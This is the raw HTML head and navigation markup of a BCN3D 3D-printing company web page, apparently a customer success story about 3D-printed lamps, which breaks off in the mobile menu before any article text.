100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='post-css' href='https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/css/post.min.css' type='text/css' media='screen' />
<style  type='text/css' media='print' data-wpacu-inline-css-file='1'>
aside,nav,form,iframe,video,audio,object,embed,.menu{display:none !important}*{display:block;width:100%}img{max-width:500px}main::after{content:"Copyright site.com";display:block;text-align:center}@page{margin:2cm}
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-681122 single-format-standard wp-theme-new-bcn3dtechresources theme-new-bcn3dtech/resources woocommerce-no-js">
    
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHP9PPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!--[if IE]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="site-header uk-position-top uk-position-fixed ">

        <div class="site-header-container uk-container">

            <div class="header-left">
                <a aria-label="go to homepage" class="site-branding" href="https://bcn3d.com">
                    <svg class="svglogo" width="120" height="39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 139.05 44.55" style="enable-background:new 0 0 139.05 44.55;" xml:space="preserve">

		<g>
			<path d="M47.55,14.28h7.72c1.89,0,3.23,0.47,4.11,1.36c0.6,0.6,0.97,1.4,0.97,2.43v0.04c0,1.74-0.99,2.78-2.32,3.36
				c1.83,0.6,2.99,1.63,2.99,3.68v0.04c0,2.58-2.11,4.15-5.7,4.15h-7.77V14.28z M54.25,20.29c1.27,0,1.98-0.43,1.98-1.31v-0.04
				c0-0.82-0.65-1.29-1.89-1.29h-2.71v2.65H54.25z M54.85,25.99c1.27,0,2-0.49,2-1.38v-0.04c0-0.82-0.65-1.36-2.04-1.36h-3.18v2.78
				H54.85z"/>
			<path d="M64.55,21.86v-0.04c0-4.39,3.38-7.83,7.94-7.83c3.08,0,5.06,1.29,6.39,3.14l-3.14,2.43c-0.86-1.08-1.85-1.76-3.29-1.76
				c-2.11,0-3.59,1.79-3.59,3.98v0.04c0,2.26,1.48,4.02,3.59,4.02c1.57,0,2.5-0.73,3.4-1.83l3.14,2.24c-1.42,1.96-3.33,3.4-6.67,3.4
				C68.01,29.65,64.55,26.36,64.55,21.86z"/>
			<path d="M82.9,14.28h3.89l6.2,7.96v-7.96h4.13v15.06h-3.66l-6.43-8.26v8.26H82.9V14.28z"/>
			<path d="M100.97,26.98l2.62-2.63c1.08,1.1,2.22,1.72,3.59,1.72c1.18,0,1.94-0.6,1.94-1.53v-0.04c0-0.97-0.88-1.55-2.45-1.55
				h-1.76l-0.6-2.17l3.46-3.12H102v-3.38h10.89v2.99l-3.59,3.08c2.15,0.47,3.89,1.68,3.89,4.24v0.04c0,3.06-2.45,5.01-5.81,5.01
				C104.48,29.65,102.43,28.59,100.97,26.98z"/>
			<path d="M117.4,14.28h5.81c5.38,0,8.5,3.1,8.5,7.44v0.04c0,4.35-3.16,7.57-8.59,7.57h-5.72V14.28z M123.28,25.65
				c2.5,0,4.15-1.38,4.15-3.81v-0.04c0-2.41-1.66-3.81-4.15-3.81h-1.7v7.66H123.28z"/>
		</g>
		<polygon points="13.68,9.57 20.2,9.57 20.2,7.28 11.39,7.28 11.39,16.09 13.68,16.09 		"/>
		<polygon points="32.59,7.28 32.59,9.57 39.1,9.57 39.1,16.11 41.39,16.11 41.39,7.28 		"/>
		<polygon points="13.68,28.49 11.39,28.49 11.39,37.28 20.23,37.28 20.23,34.98 13.68,34.98 		"/>
		<polygon points="39.1,34.98 32.6,34.98 32.6,37.28 41.39,37.28 41.39,28.49 39.1,28.49 		"/>
		<g>
			<path d="M26.39,16.94c-2.94,0-5.34,2.4-5.34,5.34s2.4,5.34,5.34,5.34s5.34-2.4,5.34-5.34S29.33,16.94,26.39,16.94z M26.39,24.03
				c-0.97,0-1.75-0.79-1.75-1.75c0-0.97,0.79-1.75,1.75-1.75c0.97,0,1.75,0.79,1.75,1.75C28.14,23.24,27.35,24.03,26.39,24.03z"/>
			<path d="M36.08,21.64l1.82-1.25l-1.09-3.36l-2.21,0.06l-0.75-1.03l0.74-2.08l-2.86-2.08l-1.75,1.35l-1.21-0.39l-0.62-2.12
				l-3.53,0L24,12.86l-1.21,0.39l-1.75-1.35l-2.86,2.07l0.74,2.08l-0.75,1.03l-2.21-0.06l-1.09,3.36l1.82,1.25l0,1.27l-1.82,1.25
				l1.09,3.36l2.21-0.06l0.75,1.03l-0.74,2.08l2.86,2.08l1.75-1.35l1.21,0.39l0.62,2.12l3.53,0l0.63-2.12l1.21-0.39l1.75,1.35
				l2.86-2.07l-0.74-2.08l0.75-1.03l2.21,0.06l1.09-3.36l-1.82-1.25L36.08,21.64z M26.39,29.18c-3.81,0-6.9-3.1-6.9-6.9
				s3.1-6.9,6.9-6.9c3.81,0,6.9,3.1,6.9,6.9S30.19,29.18,26.39,29.18z"/>
		</g>
</svg>
                </a>

                <button class="menu-toggle uk-light" aria-label="Toggle menu" aria-controls="primary-menu" aria-expanded="false" uk-icon="icon:menu;ratio:2" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

                <nav id="site-navigation" class="site-navigation uk-navbar-container uk-navbar-transparent" uk-navbar>
                    <div class="menu-main-menu-container"><ul id="primary-menu" class="main-navigation"><li id="menu-item-33" class="megamenu-switcher menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="#">3D Printers</a></li>
<li id="menu-item-677028" class="megamenu-switcher2 menu-item menu-item-type-post_type menu-item-object-page menu-item-677028"><a href="https://bcn3d.com/bcn3d-stratos/">Software</a></li>
<li id="menu-item-708000" class="megamenu-switcherF menu-item menu-item-type-custom menu-item-object-custom menu-item-708000"><a href="#">Filaments</a></li>
<li id="menu-item-102" class="megamenu-switcher3 menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="#">Industries</a></li>
<li id="menu-item-657181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657181"><a href="https://www.bcn3d.com/learn/">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-589812" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589812"><a href="https://bcn3d.com/category/use-cases/">Success stories</a></li>
	<li id="menu-item-684792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684792"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
	<li id="menu-item-616372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616372"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
	<li id="menu-item-699712" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699712"><a href="https://bcn3d.com/blog/">Blog</a></li>
	<li id="menu-item-590445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590445"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-674844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674844"><a href="https://bcn3d.com/bcn3d-support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-674841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674841"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
	<li id="menu-item-674840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674840"><a href="https://www.bcn3d.com/courses/bcn3d-academy/">Academy</a></li>
	<li id="menu-item-674837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674837"><a href="https://support.bcn3d.com/knowledge/kb-tickets/new">Contact Support</a></li>
</ul>
</li>
<li id="menu-item-704063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-704063"><a href="https://www.bcn3d.com/about-us/">Company</a>
<ul class="sub-menu">
	<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://bcn3d.com/technology/">IDEX technology</a></li>
	<li id="menu-item-704053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-704053"><a href="https://www.bcn3d.com/about-us/">About us</a></li>
	<li id="menu-item-583490" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-583490"><a href="https://bcn3d.com/work-with-us/">Join our team</a></li>
	<li id="menu-item-653789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653789"><a href="https://www.bcn3d.com/pressroom/">Pressroom</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul>
</li>
<li id="menu-item-711872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711872"><a href="https://bcn3d.com/contact-us/">Contact us</a></li>
</ul></div>                </nav>
            </div>

            <div class="header-right" data-lazyhtml>
                <style>@media(max-width:1430px){.header-tools .uk-button+.uk-button,.header-tools .cta_button+.uk-button{margin-left:13px}}</style>
                <div class="header-tools">

                    <a href="https://bcn3d.com/my-account/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>

                                        <a class="parents mini-cart-count" href="https://bcn3d.com/cart/">
                        <button class="button-cart uk-button uk-button-default" type="button"><span uk-icon="cart"></span><span id="mcart-stotal" class="uk-badge"></span></button>
                        <div class="mini-cart-content" uk-dropdown="pos: top-justify; offset: 20; animation: uk-animation-slide-top-small; duration: 1000" style="display: none;">
                            <div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message">No products in the cart.</div>


 </div>
                        </div>
                    </a>
                                        
                    
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul role="menu">

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown-click" role="none">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to EN">
                <span class="wpml-ls-native" role="menuitem">EN</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://bcn3d.com/es/yuugn-ilumina-el-camino-hacia-un-futuro-sostenible-con-lamparas-impresas-en-3d/" class="wpml-ls-link" role="menuitem" aria-label="Switch to ES" title="Switch to ES">
                            <span class="wpml-ls-display">ES</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ca" role="none">
						<a href="https://bcn3d.com/ca/yuugn-illumina-el-cami-cap-a-un-futur-sostenible-amb-llums-impresos-en-3d/" class="wpml-ls-link" role="menuitem" aria-label="Switch to CA" title="Switch to CA">
                            <span class="wpml-ls-display">CA</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://bcn3d.com/fr/yuugn-ouvre-la-voie-a-un-avenir-durable-avec-des-luminaires-imprimes-en-3d/" class="wpml-ls-link" role="menuitem" aria-label="Switch to FR" title="Switch to FR">
                            <span class="wpml-ls-display">FR</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://bcn3d.com/de/yuugn-weist-mit-3d-gedruckten-beleuchtungskoerpern-den-weg-in-eine-nachhaltige-zukunft/" class="wpml-ls-link" role="menuitem" aria-label="Switch to DE" title="Switch to DE">
                            <span class="wpml-ls-display">DE</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item" role="none">
						<a href="https://bcn3d.com/it/yuugn-illumina-la-strada-verso-un-futuro-sostenibile-con-lampade-stampate-in-3d/" class="wpml-ls-link" role="menuitem" aria-label="Switch to IT" title="Switch to IT">
                            <span class="wpml-ls-display">IT</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                </div>

                <div class="topright-separator"></div>

                                        <span class="hs-secondary-cta-wrapper">
                            


<a href="https://www.bcn3d.com/reseller/" class="uk-button cta-button-resellers-desktop" style="margin-right: -15px!important;" >Resellers</a>                        </span>
                                                <span class="hs-cta-wrapper" id="hs-cta-wrapper-0d557e28-2b9c-4f24-bfda-164b1bfdd317"><span class="hs-cta-node hs-cta-0d557e28-2b9c-4f24-bfda-164b1bfdd317" id="hs-cta-0d557e28-2b9c-4f24-bfda-164b1bfdd317"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317"  target="_blank" ><img class="hs-cta-img lazyload" id="hs-cta-img-0d557e28-2b9c-4f24-bfda-164b1bfdd317" style="border-width:0px;" src="[data-uri]"  alt="Get in touch &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-src="https://no-cache.hubspot.com/cta/default/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317.png" decoding="async" /><noscript><img class="hs-cta-img" id="hs-cta-img-0d557e28-2b9c-4f24-bfda-164b1bfdd317" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/5757269/0d557e28-2b9c-4f24-bfda-164b1bfdd317.png"  alt="Get in touch &lt;https://3d.bcn3d.com/schedule-a-demo-with-bcn3d-technologies&gt;" data-eio="l" /></noscript></a></span>
<script charset="utf-8" src="https://js.hscta.net/cta/current.js"></script>
<script type="text/javascript">hbspt.cta.load(5757269,'0d557e28-2b9c-4f24-bfda-164b1bfdd317',{})</script></span>                        
                        
                
            </div>
        </div>

    </header>
    <div id="mobile-menu" class="mobile-menu uk-position-cover uk-position-fixed z-index-5"  data-lazyhtml>
        <button class="uk-position-top-right mobile-close uk-light" uk-icon="icon:close;ratio:1.9" uk-toggle="target: #mobile-menu; cls: menu-active"></button>

        <div class="mobile-menu--user-tools uk-position-top-left">
            <a href="https://bcn3d.com/my-account/" title="My Account"><span class="icon-user" uk-icon="user"></span></a>
                                    <a class="parents mini-cart-count" href="https://bcn3d.com/cart/">
                <button class="button-cart uk-button uk-button-default uk-position-relative uk-position-z-index" type="button">
                    <span uk-icon="cart"></span>
                    <span id="mcart-stotal-MOBILE" class="uk-badge"></span>
                </button>
            </a>
                    </div>
        <div class="mobile-menu-inner">
            
            <div class="menu-mobile-menu-container"><ul id="mobile-menu" class="mobile-navigation"><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1216"><a href="#">3D Printers</a>
<ul class="sub-menu">
	<li id="menu-item-653582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653582"><a href="/bcn3d-omega/">Omega I60</a></li>
	<li id="menu-item-653578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653578"><a href="https://www.bcn3d.com/bcn3d-epsilon/">Epsilon W50 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653579"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w50">Epsilon W50 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-653580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653580"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27&#038;sc">Epsilon W27 SC <i>&#8211; METAL/FIBER</i></a></li>
	<li id="menu-item-653581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653581"><a href="https://www.bcn3d.com/bcn3d-epsilon/?model=w27">Epsilon W27 <i>&#8211; METAL</i></a></li>
	<li id="menu-item-671885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-671885"><a href="https://www.bcn3d.com/smart-cabinet/">Smart Cabinet SC</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://bcn3d.com/bcn3d-consumables/">BCN3D Consumables</a></li>
</ul>
</li>
<li id="menu-item-676869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-676869"><a href="https://bcn3d.com/bcn3d-stratos/">Software</a>
<ul class="sub-menu">
	<li id="menu-item-676868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676868"><a href="https://bcn3d.com/bcn3d-stratos/">BCN3D Stratos</a></li>
	<li id="menu-item-683067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683067"><a href="https://bcn3d.com/bcn3d-cloud/">BCN3D Cloud</a></li>
</ul>
</li>
<li id="menu-item-705011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-705011"><a href="#">Filaments</a>
<ul class="sub-menu">
	<li id="menu-item-708003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708003"><a href="#">Omega Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708632" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708632"><a href="https://bcn3d.com/product/omega-proto-bcn3d-filaments/">Proto</a></li>
		<li id="menu-item-708634" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708634"><a href="https://bcn3d.com/product/omega-resistant-nylon-bcn3d-filaments/">Resistant Nylon</a></li>
		<li id="menu-item-708633" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708633"><a href="https://bcn3d.com/product/omega-tooling-cf-bcn3d-filaments/">Tooling CF</a></li>
		<li id="menu-item-708008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-708008"><a href="https://www.bcn3d.com/product/omega-impact-abs-bcn3d-filaments/">Impact ABS</a></li>
	</ul>
</li>
	<li id="menu-item-708009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-708009"><a href="#">Epsilon Series</a>
	<ul class="sub-menu">
		<li id="menu-item-708010" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708010"><a href="https://bcn3d.com/product/bvoh-bcn3d-filaments/">BVOH</a></li>
		<li id="menu-item-708011" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708011"><a href="https://bcn3d.com/product/pla-bcn3d-filaments/">PLA</a></li>
		<li id="menu-item-708012" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708012"><a href="https://bcn3d.com/product/pet-g-bcn3d-filaments/">PET-G</a></li>
		<li id="menu-item-708013" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708013"><a href="https://bcn3d.com/?post_type=product&#038;p=1315">TPU</a></li>
		<li id="menu-item-708014" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708014"><a href="https://bcn3d.com/product/abs-bcn3d-filaments/">ABS</a></li>
		<li id="menu-item-708015" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708015"><a href="https://bcn3d.com/product/pp-bcn3d-filaments/">PP</a></li>
		<li id="menu-item-708016" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708016"><a href="https://bcn3d.com/product/pa-bcn3d-filaments/">PA</a></li>
		<li id="menu-item-708017" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708017"><a href="https://bcn3d.com/product/pp-gf30-bcn3d-filaments/">PP GF30</a></li>
		<li id="menu-item-708018" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708018"><a href="https://bcn3d.com/product/paht-cf15-bcn3d-filaments/">PAHT CF15</a></li>
		<li id="menu-item-708019" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708019"><a href="https://bcn3d.com/product/pet-cf15/">PET CF15</a></li>
		<li id="menu-item-708020" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708020"><a href="https://bcn3d.com/?post_type=product&#038;p=686954">Ultrafuse 316L</a></li>
		<li id="menu-item-708021" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708021"><a href="https://bcn3d.com/?post_type=product&#038;p=686964">Ultrafuse 17-4 PH</a></li>
		<li id="menu-item-708022" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-708022"><a href="https://bcn3d.com/product/ultrafuse-support-layer/">Ultrafuse Support</a></li>
		<li id="menu-item-708657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708657"><a href="https://bcn3d.com/open-filament-network/">Epsilon Open Filament Network (OFN)</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1245"><a href="#">Industries</a>
<ul class="sub-menu">
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1247"><a href="https://bcn3d.com/industries/engineering/">Engineering</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1249"><a href="https://bcn3d.com/industries/manufacturing/">Manufacturing</a></li>
	<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1250"><a href="https://bcn3d.com/industries/product-design/">Product design</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1255"><a href="https://bcn3d.com/industries/universities/">Universities</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1254"><a href="https://bcn3d.com/industries/service-bureau/">Service bureau</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1248"><a href="https://bcn3d.com/industries/healthcare/">Healthcare</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1252"><a href="https://bcn3d.com/industries/research/">Research</a></li>
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1246"><a href="https://bcn3d.com/industries/architecture/">Architecture</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1253"><a href="https://bcn3d.com/industries/schools/">Schools</a></li>
	<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-industries menu-item-1251"><a href="https://bcn3d.com/industries/professional-individuals/">Professional individuals</a></li>
</ul>
</li>
<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1257"><a href="#">Learn</a>
<ul class="sub-menu">
	<li id="menu-item-700247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700247"><a href="https://bcn3d.com/learn/">Learn</a></li>
	<li id="menu-item-589815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-589815"><a href="https://bcn3d.com/category/use-cases/">Success stories</a></li>
	<li id="menu-item-684795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684795"><a href="https://bcn3d.com/category/webinars-3d-printing/">Webinars</a></li>
	<li id="menu-item-619175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619175"><a href="https://bcn3d.com/category/white-papers-3d-printing/">White papers</a></li>
	<li id="menu-item-699718" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-699718"><a href="https://bcn3d.com/blog/">Blog</a></li>
	<li id="menu-item-590463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590463"><a href="https://bcn3d.com/category/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-674899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674899"><a href="https://bcn3d.com/bcn3d-support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-700248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-700248"><a href="https://support.bcn3d.com/knowledge">Support</a></li>
	<li id="menu-item-674901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-674901"><a href="https://support.bcn3d.com/knowledge">Knowledge base</a></li>
